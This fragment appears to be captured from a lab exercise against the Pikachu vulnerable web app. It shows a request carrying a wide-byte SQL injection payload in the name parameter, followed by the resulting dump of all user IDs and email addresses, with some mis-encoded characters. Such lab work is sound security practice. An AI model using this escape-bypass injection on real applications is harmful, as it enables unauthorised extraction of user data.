 name=allen%df%5c%27 or 1=1 order by 2#&submit=%E6%9F%A5%E8%AF%A2
what's your username?
鏌ヨ疞
your uid:25
your email is: 55
your uid:2
your email is: allen@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:1
your email is: vince@pikachu.com